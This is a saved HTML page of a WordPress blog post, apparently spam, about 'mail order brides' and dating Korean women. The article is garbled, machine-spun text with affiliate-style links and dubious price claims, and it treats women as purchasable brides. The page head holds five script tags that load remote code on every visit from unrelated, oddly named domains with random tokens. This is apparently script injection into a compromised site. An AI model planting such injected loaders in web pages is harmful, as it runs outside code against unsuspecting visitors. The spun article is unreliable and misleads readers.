

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/
body_size: 27268
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Postal mail Order Woman Discover A Overseas Wife Across the internet Free With Jetbride Com | Levi Koi</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://levikoi.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Content material Love &#039;languages&#039; High five On-line Romance Platforms Advised For Connecting With South Korean language Women Can be there Reliable Snail" />
	<link rel="canonical" href="https://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/#article","isPartOf":{"@id":"https://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/"},"author":{"name":"admin","@id":"https://levikoi.com/#/schema/person/209c08c66d082d92de1d03f2637bf8d9"},"headline":"Postal mail Order Woman Discover A Overseas Wife Across the internet Free With Jetbride Com","datePublished":"2024-06-08T00:00:00+00:00","mainEntityOfPage":{"@id":"https://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/"},"wordCount":952,"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/","url":"https://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/","name":"Postal mail Order Woman Discover A Overseas Wife Across the internet Free With Jetbride Com | Levi Koi","isPartOf":{"@id":"https://levikoi.com/#website"},"datePublished":"2024-06-08T00:00:00+00:00","author":{"@id":"https://levikoi.com/#/schema/person/209c08c66d082d92de1d03f2637bf8d9"},"description":"Content material Love 'languages' High five On-line Romance Platforms Advised For Connecting With South Korean language Women Can be there Reliable Snail","breadcrumb":{"@id":"https://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/"]}]},{"@type":"BreadcrumbList","@id":"https://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://levikoi.com/"},{"@type":"ListItem","position":2,"name":"Postal mail Order Woman Discover A Overseas Wife Across the internet Free With Jetbride Com"}]},{"@type":"WebSite","@id":"https://levikoi.com/#website","url":"https://levikoi.com/","name":"Levi Koi","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://levikoi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://levikoi.com/#/schema/person/209c08c66d082d92de1d03f2637bf8d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://levikoi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f63e484881a83e353ef71fadd721ae24032d3b451df81e9f860e0bcfd41d9f52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f63e484881a83e353ef71fadd721ae24032d3b451df81e9f860e0bcfd41d9f52?s=96&d=mm&r=g","caption":"admin"},"url":"http://levikoi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="Levi Koi &raquo; Feed" href="http://levikoi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Levi Koi &raquo; Comments Feed" href="http://levikoi.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/levikoi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wp-block-library-group-css' href='http://levikoi.com/wp-content/plugins/bwp-minify/min/?f=wp-includes/css/dist/block-library/style.min.css,wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css,wp-content/themes/twentythirteen/genericons/genericons.css,wp-content/themes/twentythirteen/style.css,wp-content/themes/twentythirteen/css/blocks.css' type='text/css' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="http://levikoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://levikoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type='text/javascript' src='http://levikoi.com/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/twentythirteen/js/functions.js'></script>
<link rel="https://api.w.org/" href="http://levikoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://levikoi.com/wp-json/wp/v2/posts/4016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://levikoi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://levikoi.com/?p=4016' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://levikoi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flevikoi.com%2F2024%2F06%2F08%2Fpostal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://levikoi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flevikoi.com%2F2024%2F06%2F08%2Fpostal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com%2F&#038;format=xml" />
<script type="text/javascript" src="//levikoi.com/?wordfence_syncAttackData=1768940417.7529" async></script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-4016 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
						<a class="home-link" href="http://levikoi.com/" rel="home" >
									<h1 class="site-title">Levi Koi</h1>
											</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div class="menu-footer-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="https://autodealer.kiev.ua">autodealer.kiev.ua</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="http://levikoi.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-4016" class="post-4016 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		
				<h1 class="entry-title">Postal mail Order Woman Discover A Overseas Wife Across the internet Free With Jetbride Com</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://levikoi.com/2024/06/08/postal-mail-order-woman-discover-a-overseas-wife-across-the-internet-free-with-jetbride-com/" title="Permalink to Postal mail Order Woman Discover A Overseas Wife Across the internet Free With Jetbride Com" rel="bookmark"><time class="entry-date" datetime="2024-06-08T00:00:00+00:00">June 8, 2024</time></a></span><span class="categories-links"><a href="http://levikoi.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="author vcard"><a class="url fn n" href="http://levikoi.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;"> Content material </p>
<ul class="toc_list">
<li> <a href="#toc-0"> Love &#8216;languages&#8217; </a> </li>
<li> <a href="#toc-1"> High five On-line Romance Platforms Advised For Connecting With South Korean language Women </a> </li>
<li> <a href="#toc-3"> Can be there Reliable Snail mail Order Wedding brides Sites? </a> </li>
</ul></div>
<p> You should have the solely choice, and we will offer you  <a href="https://yourbestdate.org/gay-sugar-daddy-dating-apps/">gay sugar daddy websites</a>  it. You will see here new profiles monthly,    though we hope that you&#8217;ll not spend a lot of time below. There are two segments to distinguish between inside the international romantic relationship market — relationship sites and matrimony brokers. </p>
<h2 id="toc-0"> Love Languages </h2>
<p> Based on the consultants, generally, Korean finding love search supportive and severe relationships overseas. Not as the result of they can&#8217;t    discover proper love their current address &#8211; these kinds of women not necessarily afraid to broaden the    seeing horizons. Concurrently, Koreans are drawn to seen foreign men. For better understanding, females of this region are further more cautious the moment selecting a associate since, for instance, if a lovely lady is extra tall, she are not able to have a relationship using a smaller man from her land. But also for some trigger, this approach can not work with world-wide romances&#8230; </p>
<ul>
<li> In addition to photos and private information such as name, get older, occupation, time frame of birth, and so on. &#8211; some personal dislikes and the relationships&#8217; personal preferences are pointed out there. </li>
<li> Honsu is the ordinary trade of marriage promises in Southern Korea. </li>
<li> It is residence to numerous nice international locations that have still left footprints inside the sands of their time with their political dominance worldwide. </li>
<li> With its user friendly interface and high-quality features, AdultFriendFinder is definitely the proper place for lonely people to search out their best match quickly. </li>
<li> Although the attainable partners&#8217; tips you obtain are generally shaped by simply people, not really machines. </li>
</ul>
<h3 id="toc-1"> Top 5 On the internet Dating Platforms Really Great for Connecting With South Korean Women </h3>
<p> Going through the process via begin to finish off, we shed gentle within the journey these types of girls perform, the platforms facilitating contacts, and the basic steps involved in starting and fostering relationships. Come along as we find the way this    intriguing gardening, dissecting the    functions of all mail order wedding brides and discovering the technicalities behind their operation. </p>
<h2 id="toc-2"> The majority of Price Of European Ship Order Star of the wedding </h2>
<p> On average, snail mail order birdes-to-be from Eastern Europe can easily value $28, 000, Cookware    wedding brides — $16, 000, and Latin wives — right from $12, 1000. Like most good things in life, applying mail purchase brides websites costs money. To put this merely, when you are serious about for you to decide to get married to a international girl, you need to be prepared to dedicate some money. However , relationship on the internet is still even more inexpensive than real-life relationship. Instead of purchasing    1 date following another and having these types of dates head out nowhere, you get to spend money on what can really bring you closer to to your potential mail order wife. </p>
<div style="text-align:center"> <iframe width="565" height="311" src="https://www.youtube.com/embed/pRHR83TtesM" frameborder="0" alt="free international dating sites for marriage" allowfullscreen=""> </iframe> </div>
<p> Unless you have quick plans to travel to the town or perhaps country you happen to be swiping    through, you may have to select an app with video calling. That method, you could get to know    these intercontinental singles before shifting or visiting the destination. Finally, online video chat or online cell phone calls to see every other’s reactions and emotions when speaking will enhance your connection. With these tips in thoughts, you should have the power to possess a profitable and pleasant knowledge when internet dating someone from other land. International Dating Sites – Signing up a world relationship web site very much like Zoosk or OkCupid is actually a nice way to search through the databases of singles and simply join with an individual from one more country. Travel and leisure – Going to completely different countries is among the greatest ways to satisfy individuals international. Not solely will you competence new nationalities and see exciting places, nevertheless you’ll even have the chance to connect to locals and get to know all of them extra really. </p>
<p> The husband need to take care of revenue and issues of that mother nature. The term “Mail Order Bride” originated over the American frontier in the nineteenth century. </p>
<p> Yet , having mentioned that, it is possible to cultural    similarities in the majority of international locations, specially in phrases within the business feature, so it would not be a difficulty. You could also always be stunned for being taught that international marriages facilitated simply by brokers    and internet dating tourism websites are more repeated than a person would suppose, and therefore they&#8217;re not invariably the tawdry affair they get displayed as. </p>
<p> The eharmony courting website and app have formulated a time-tested formulation with regards to measuring and figuring out romantic relationship compatibility, and also 2 mil couples own found absolutely adore here. As an international courting site    and iphone app, Match has a lively pub base in 25 nations and areas, and it&#8217;s found in eight &#8216;languages&#8217;. We’ve chosen a number of global dating sites exactly where you&#8217;ll find ways to chat with sole women and men in several    cities, states, nations around the world, and regions. </p>
<p> How would it be higher for you to talk with postal mail order brides to be and people? Delightful mail buy brides out of Korea know completely different globally languages, along with English. Additionally, it&#8217;s going to assist to get on with the other person and construct    associations. Korean ship order    brides certainly are a separate interesting category of birdes-to-be in the planet. Some of the males regard ship order brides to be as great variants when they are on the lookout for a loyal and wonderful spouse. </p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="http://levikoi.com/2024/06/05/who-is-joe-mazzullas-wife-about-camai-mazzulla/" rel="prev"><span class="meta-nav">&larr;</span> Who is Joe Mazzulla&#8217;s Wife? About Camai Mazzulla</a>			<a href="http://levikoi.com/2024/06/11/precisely-what-are-mail-order-birdes-to-be-defined-right-here/" rel="next">Precisely what are Mail-order Birdes-to-be? Defined Right here <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://levikoi.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://levikoi.com/2024/09/12/russian-girls-hard-anodized-cookware-women-latina-girls-online-dating-service-a-overseas-affair/">Russian Girls Hard anodized cookware Women Latina Girls Online dating service A Overseas Affair</a>
									</li>
											<li>
					<a href="http://levikoi.com/2024/09/04/police-chief-taken-useless-days-after-doer-spouse-and-daughter-wiped-out-in-south-america/">Police Chief Taken Useless Days After Doer, Spouse And Daughter Wiped out In South america</a>
									</li>
											<li>
					<a href="http://levikoi.com/2024/06/17/the-17-finest-relationship-sites-and-software-in-2023/">The 17 Finest Relationship Sites And Software In 2023</a>
									</li>
											<li>
					<a href="http://levikoi.com/2024/06/11/sign-up-of-a-wedding-ceremony-federal-intercontinental-workplace/">Sign up Of A Wedding ceremony Federal Intercontinental Workplace</a>
									</li>
											<li>
					<a href="http://levikoi.com/2024/06/11/precisely-what-are-mail-order-birdes-to-be-defined-right-here/">Precisely what are Mail-order Birdes-to-be? Defined Right here</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://levikoi.com/2024/09/'>September 2024</a></li>
	<li><a href='http://levikoi.com/2024/06/'>June 2024</a></li>
	<li><a href='http://levikoi.com/2024/03/'>March 2024</a></li>
	<li><a href='http://levikoi.com/2024/02/'>February 2024</a></li>
	<li><a href='http://levikoi.com/2024/01/'>January 2024</a></li>
	<li><a href='http://levikoi.com/2023/12/'>December 2023</a></li>
	<li><a href='http://levikoi.com/2023/11/'>November 2023</a></li>
	<li><a href='http://levikoi.com/2023/10/'>October 2023</a></li>
	<li><a href='http://levikoi.com/2023/09/'>September 2023</a></li>
	<li><a href='http://levikoi.com/2023/08/'>August 2023</a></li>
	<li><a href='http://levikoi.com/2023/07/'>July 2023</a></li>
	<li><a href='http://levikoi.com/2023/06/'>June 2023</a></li>
	<li><a href='http://levikoi.com/2023/05/'>May 2023</a></li>
	<li><a href='http://levikoi.com/2023/04/'>April 2023</a></li>
	<li><a href='http://levikoi.com/2023/03/'>March 2023</a></li>
	<li><a href='http://levikoi.com/2023/02/'>February 2023</a></li>
	<li><a href='http://levikoi.com/2023/01/'>January 2023</a></li>
	<li><a href='http://levikoi.com/2022/12/'>December 2022</a></li>
	<li><a href='http://levikoi.com/2022/11/'>November 2022</a></li>
	<li><a href='http://levikoi.com/2022/10/'>October 2022</a></li>
	<li><a href='http://levikoi.com/2022/09/'>September 2022</a></li>
	<li><a href='http://levikoi.com/2022/08/'>August 2022</a></li>
	<li><a href='http://levikoi.com/2022/07/'>July 2022</a></li>
	<li><a href='http://levikoi.com/2022/06/'>June 2022</a></li>
	<li><a href='http://levikoi.com/2022/05/'>May 2022</a></li>
	<li><a href='http://levikoi.com/2022/04/'>April 2022</a></li>
	<li><a href='http://levikoi.com/2022/03/'>March 2022</a></li>
	<li><a href='http://levikoi.com/2022/02/'>February 2022</a></li>
	<li><a href='http://levikoi.com/2022/01/'>January 2022</a></li>
	<li><a href='http://levikoi.com/2021/12/'>December 2021</a></li>
	<li><a href='http://levikoi.com/2021/11/'>November 2021</a></li>
	<li><a href='http://levikoi.com/2021/10/'>October 2021</a></li>
	<li><a href='http://levikoi.com/2021/09/'>September 2021</a></li>
	<li><a href='http://levikoi.com/2021/08/'>August 2021</a></li>
	<li><a href='http://levikoi.com/2021/07/'>July 2021</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="http://levikoi.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a rel="nofollow" href="http://levikoi.com/wp-login.php">Log in</a></li>
			<li><a href="http://levikoi.com/feed/">Entries feed</a></li>
			<li><a href="http://levikoi.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript' src='http://levikoi.com/wp-content/plugins/bwp-minify/min/?f=wp-includes/js/imagesloaded.min.js,wp-includes/js/masonry.min.js,wp-includes/js/jquery/jquery.masonry.min.js'></script>
</body>
</html>
